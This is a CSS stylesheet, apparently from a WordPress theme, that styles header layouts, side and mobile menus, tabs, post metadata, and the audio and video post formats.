.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4;
}

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3;
}


/* Default header layouts
---------------------------------------------- */


/* Add transition to the default header */

.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  -o-transition: padding 0.3s ease;
  transition: padding 0.3s ease;
}

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  -o-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease;
}

.top_panel_default .top_panel_navi>.content_wrap {
  width: 100% !important;
  padding: 0 4em;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}


/* Main menu in the default header */

.top_panel_default .sc_layouts_menu_nav>li.menu-item-has-children>a:after {
  content: '\e828';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children>a:after {
  content: '\e836';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello";
}


/* Vertical menus */

.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em;
}


/* Side menu
----------------------------------------------------------- */

body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

body.menu_style_left {
  margin-left: 6rem;
}

body.menu_style_right {
  margin-right: 6rem;
}

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0;
}

.admin-bar .menu_side_wrap {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px;
  }
}

@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0;
  }
}

.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1;
}

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none;
}

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0;
}

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  -o-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%;
}

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0;
}

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a';
}

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a';
}

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%;
}

.toc_menu_item {
  position: relative;
  z-index: 1;
}

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
}

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit;
}

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888;
}

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929;
}

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929;
}

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em;
}

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1;
}

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0;
}

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px;
}

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd;
}

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center;
}

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto;
}

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto;
}


/* Mobile header
---------------------------------------- */

.top_panel_mobile_info p {
  margin: 0;
}


/* Mobile menu
---------------------------------------- */

body.mobile_layout.menu_style_left {
  margin-left: 0;
}

body.mobile_layout.menu_style_right {
  margin-right: 0;
}

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem;
}

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem;
}

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0;
}

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0;
}

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block;
}

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em;
}

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em;
}

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff;
}

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000;
}

.menu_mobile.opened {
  display: block;
}

.menu_mobile {
  display: none;
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  -o-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.menu_mobile.opened {
  height: 100%;
}

.admin-bar .menu_mobile {
  top: 32px;
}

.admin-bar .menu_mobile.opened {
  height: calc(100% - 32px);
}

@media (max-width: 782px) {
  .admin-bar .menu_mobile {
    top: 46px;
  }
  .admin-bar .menu_mobile.opened {
    height: calc(100% - 46px);
  }
}

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
}

.menu_mobile a {
  display: block;
}

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
  /* Remove this rule if you want to zoom this logo too */
}

.sc_layouts_logo {
  display: inline-block;
}

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll;
}

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none;
}

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  margin-top: 0;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area li>a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_mobile .menu_mobile_nav_area>ul>li>a {
  font-size: 2em;
  line-height: 1.5em;
}

.menu_mobile .menu_mobile_nav_area>ul>li li>a {
  padding-left: 1em;
  padding-top: 0.1em;
  padding-bottom: 0.1em;
}

.menu_mobile .menu_mobile_nav_area>ul>li li li>a {
  padding-left: 2em;
}

.menu_mobile .menu_mobile_nav_area>ul>li li li li>a {
  padding-left: 3em;
}

.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden;
}

.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
}

.menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a>span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0;
}

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em;
}

.menu_mobile .menu_mobile_nav_area a:hover>.open_child_menu {
  background-color: rgba(255, 255, 255, 0.2);
}

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828';
}

.menu_mobile .menu_mobile_nav_area li.opened>a>.open_child_menu:before {
  content: '\e835';
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: block;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"])+.wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"])+.elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em;
}

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem;
}

.menu_mobile .search_mobile form {
  position: relative;
}

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 1em 3em 1.5em 0 !important;
}

.menu_mobile .search_mobile .search_field:active,
.menu_mobile .search_mobile .search_field.filled,
.menu_mobile .search_mobile .search_field:focus {
  border-color: #ffffff !important;
}

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 1em;
  padding: 1em 0 1em 1em;
  background-color: transparent;
}

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%;
}

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 1em 0 0;
}

.menu_mobile .social_item:last-child {
  margin-right: 0;
}

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}


/* Menu mobile 'Narrow' */

.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -o-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease;
}

.menu_mobile_narrow.opened {
  margin-left: 0;
}

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0;
}

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0;
}

.menu_mobile_narrow .menu_mobile_nav_area li>a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0;
  width: 18rem;
}

.menu_mobile_narrow .menu_mobile_nav_area>ul>li>a {
  font-size: 1.25em;
  line-height: 1.5em;
}

.menu_mobile_narrow .menu_mobile_nav_area>ul>li>a>.open_child_menu:before {
  font-size: 1em;
  line-height: inherit;
}

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em;
}

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem;
}


/* Menu mobile in mobile layout */

.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0;
}

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0;
}


/* Widgets in the Header
------------------------------------------------------------- */

.header_widgets_wrap {
  position: relative;
  z-index: 2;
}

.header_widgets_wrap.header_fullwidth {
  overflow: hidden;
}

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0;
}


/* 7.2 Sliders
-------------------------------------------------------------- */


/* Revolution slider */

.slider_wrap .rev_slider_wrapper {
  z-index: 0;
}


/* 7.4 Post's parts
-------------------------------------------------------------- */


/* Common styles */

.blog_archive {
  padding-bottom: 4em;
}

.post_item p {
  margin-bottom: 0;
}

.post_item>.post_title {
  margin-top: 0;
}

.post_item .more-link,
.related_item.more-link,
.gallery_preview_show .post_readmore {
  margin-top: 2.7em;
}

.post_item_single::after {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
  clear: both;
}

.comments_list_wrap .comment_reply a,
.author_bio .author_link,
.post_item .more-link,
.related_item .more-link {
  padding: 0 59px 0 0;
  position: relative;
}

.related_item .more-link {
  margin: 37px 0 10px;
}

.comments_list_wrap .comment_reply a:after,
.author_bio .author_link:after,
.post_item .more-link:after,
.related_item .more-link:after {
  height: 2px;
  width: 41px;
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: red;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.3;
  margin-top: 1px;
}

.comments_list_wrap .comment_reply a:hover:after,
.author_bio .author_link:hover:after,
.post_item .more-link:hover:after,
.related_item .more-link:hover:after {
  right: -19px;
  opacity: 1;
}


/* Tabs (internal and Essential Grid) */

div.esg-filter-wrapper,
.mptt-navigation-tabs,
div.ostende_tabs .ostende_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: 0 0 3.8em;
}

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.ostende_tabs .ostende_tabs_titles li {
  display: inline-block;
  margin: 6px;
  font-size: 13px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

div.esg-filter-wrapper .esg-filterbutton+.esg-filterbutton,
.mptt-navigation-tabs li+li,
div.ostende_tabs .ostende_tabs_titles li+li {
  margin-left: 3px;
}

div.esg-filter-wrapper .esg-filterbutton>span,
.mptt-navigation-tabs li a,
div.ostende_tabs .ostende_tabs_titles li a,
div.ostende_tabs .ostende_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.15em 2.25em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

div.ostende_tabs .ostende_tabs_content {
  padding: 0;
}

div.ostende_tabs .ostende_tab_content_remove {
  opacity: 0;
}

div.ostende_tabs .nav-links {
  margin-top: 1em;
}


/* Post featured block */

.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.5em;
}

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  margin-left: -0.3em;
}

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%;
}

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%;
}


/* Post info block */

.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 1em;
}

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none;
}

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item>.post_counters_number {
  margin-right: 0.55em;
}

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello";
}


/* Socials share in the post meta */

.post_share .social_items {
  font-size: 1em;
}

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em;
}

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize;
}

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline;
}

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em;
}

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}


/* 7.5 Post Formats
-------------------------------------------------------------- */

.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5);
}


/* WordPress Playlist */

.wp-playlist .wp-playlist-current-item img {
  background-color: #fff;
}


/* Audio */

.format-audio .post_featured {
  position: relative;
  max-height: 16em;
}

.single .format-audio .post_featured {
  max-height: none;
}

.format-audio .post_featured img {
  position: relative;
}

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6);
}

.format-audio .post_featured .mask {
  opacity: 1;
}

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none;
}

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1em;
  font-weight: 400;
}

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 1.529em;
  line-height: 1.35em;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title {
  font-size: 1.529em;
  line-height: 1.5em;
  margin-top: -0.2em;
  margin-bottom: 0.3em;
}

.format-audio .post_featured .post_audio_author,
.format-audio .post_featured .post_audio_title {
  padding-left: 8px;
}

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff;
}

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em;
}

.trx_addons_audio_player .audio_author+.audio_caption {
  margin: -0.6em 0 0;
}

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left;
}

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 1.7em 1.9em;
}


/* Shortcode "Audio" */

.trx_addons_audio_player .audio_info {
  padding: 0 0 0 1em;
}

.trx_addons_audio_player {
  padding: 1.5em 1.4em;
}

.trx_addons_audio_player.without_cover {
  border: none;
}

.mejs-controls .mejs-time {
  font-size: 12px !important;
  letter-spacing: 0.1px !important;
  font-weight: 300 !important;
}

.mejs-time-buffering,
.mejs-time-float-corner,
.mejs-time-float-current,
.mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-current,
.mejs-time-total {
  height: 3px !important;
}

.mejs-time-total .mejs-time-handle {
  display: none;
}

.mejs-time-total {
  margin: 8px 0 0 !important;
}

.mejs-horizontal-volume-total {
  height: 3px !important;
  top: 18px !important;
}

.trx_addons_audio_player .audio_info+.audio_embed,
.trx_addons_audio_player .audio_info+.audio_frame {
  margin-top: 0.7em;
}

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured>div>.mejs-container,
.post_featured>div>.mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
  padding: 0;
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

.mejs-button>button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}


/* Video */

.format-video .post_featured.without_thumb {
  display: block;
}

.format-video .post_featured.with_thumb {
  position: relative;
}

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden;
}

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0;
}

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2;
}

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}

.format-video .post_featured.with_thumb:hover .mask {
  opacity: 1;
}

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin: 2em 0 0 -1em;
  font-size: 2em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  background-color: rgba(255, 255, 255, 0.1);
  border: none;
  font-size: 2.6em;
  width: 138px;
  height: 138px;
  line-height: 138px;
  text-align: center;
  letter-spacing: -8px;
  margin-left: -69px;
}

.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover,
.mobile_layout .trx_addons_video_player.with_cover .video_hover,
.mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -69px;
  margin-left: -69px;
}

.trx_addons_video_player.with_cover .video_hover,
.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
  font-size: 2.6em;
  width: 138px;
  height: 138px;
  line-height: 138px;
  text-align: center;
  letter-spacing: -8px;
  margin-left: -69px;
}

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 2.4em;
}

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em;
}

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\f00f';
  font-family: "fontello";
}

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10;
}

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000;
}

.format-video .post_featured.post_video_play .post_video_hover {
  display: none;
}

.scheme_default table>tbody th .comments_wrap {
  clear: both;
}


/* Aside, Link, Status, Quote */

.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left;
}

.format-aside .post_content_inner,
.post_item_single.format-aside .post_content>p,
.format-link .post_content_inner,
.post_item_single.format-link .post_content>p,
.format-status .post_content_inner,
.post_item_single.format-status .post_content>p {
  font-size: 1.6667rem;
  line-height: 1.4em;
}

.format-aside .post_content_inner {
  padding: 1em 1.3158em;
}

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0;
}

.format-aside .post_content p+p,
.format-link .post_content p+p,
.format-status .post_content p+p {
  margin-top: 1em;
}
